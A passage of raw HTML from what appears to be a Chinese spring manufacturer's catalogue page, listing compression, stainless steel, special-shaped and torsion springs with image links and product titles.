								<div   id="sfp411o"   class="pro_pic"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" title="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" href="/productsDetail/45736.html">鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/productsDetail/45737.html">工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/productsDetail/45732.html">精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45746.html">優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/productsDetail/45745.html">高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85022">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/productsDetail/45765.html">異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" title="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" href="/productsDetail/45764.html">按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="充電座伸縮彈簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
										 alt="充電座伸縮彈簧" title="充電座伸縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="充電座伸縮彈簧" href="/productsDetail/45763.html">充電座伸縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45762.html">高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/productsDetail/45761.html">泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/productsDetail/45760.html">不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/productsDetail/45759.html">鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/productsDetail/45758.html">鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/productsDetail/45757.html">雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85023">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="汽車(chē)異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽車(chē)異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" title="汽車(chē)異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="汽車(chē)異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/productsDetail/45770.html">汽車(chē)異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45657.html">優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="觸摸式壓縮彈簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="觸摸式壓縮彈簧" title="觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="觸摸式壓縮彈簧" href="/productsDetail/45656.html">觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="鍍金 通用不銹鋼彈簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="鍍金 通用不銹鋼彈簧" title="鍍金 通用不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="鍍金 通用不銹鋼彈簧" href="/productsDetail/45655.html">鍍金 通用不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="不銹鋼帶鉤 手電筒彈簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不銹鋼帶鉤 手電筒彈簧" title="不銹鋼帶鉤 手電筒彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="不銹鋼帶鉤 手電筒彈簧" href="/productsDetail/45654.html">不銹鋼帶鉤 手電筒彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="大型316 汽車(chē)不銹鋼拉力彈簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽車(chē)不銹鋼拉力彈簧" title="大型316 汽車(chē)不銹鋼拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="大型316 汽車(chē)不銹鋼拉力彈簧" href="/productsDetail/45653.html">大型316 汽車(chē)不銹鋼拉力彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形不銹鋼發(fā)條彈簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="異形不銹鋼發(fā)條彈簧" title="異形不銹鋼發(fā)條彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形不銹鋼發(fā)條彈簧" href="/productsDetail/45652.html">異形不銹鋼發(fā)條彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="電鍍減震不銹鋼彈簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="電鍍減震不銹鋼彈簧" title="電鍍減震不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="電鍍減震不銹鋼彈簧" href="/productsDetail/45651.html">電鍍減震不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/productsDetail/45650.html">米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85024">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形彈簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="異形彈簧1" title="異形彈簧1" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形彈簧1" href="/productsDetail/45779.html">異形彈簧1</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形彈簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="異形彈簧2" title="異形彈簧2" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形彈簧2" href="/productsDetail/45778.html">異形彈簧2</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形彈簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="異形彈簧3" title="異形彈簧3" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形彈簧3" href="/productsDetail/45777.html">異形彈簧3</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形彈簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="異形彈簧4" title="異形彈簧4" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形彈簧4" href="/productsDetail/45776.html">異形彈簧4</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形彈簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="異形彈簧5" title="異形彈簧5" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形彈簧5" href="/productsDetail/45775.html">異形彈簧5</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="異形簧" title="異形簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異形簧" href="/productsDetail/45774.html">異形簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/productsDetail/45773.html">高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/productsDetail/45772.html">線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/productsDetail/45771.html">機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85025">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/productsDetail/45711.html">雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋雙向扭轉(zhuǎn)異形彈簧" title="螺旋雙向扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/productsDetail/45710.html">螺旋雙向扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" title="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45709.html">壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密雙向扭轉(zhuǎn)彈簧" title="精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45708.html">精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/productsDetail/45707.html">扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夾子扭轉(zhuǎn)異形彈簧" title="夾子扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/productsDetail/45706.html">夾子扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
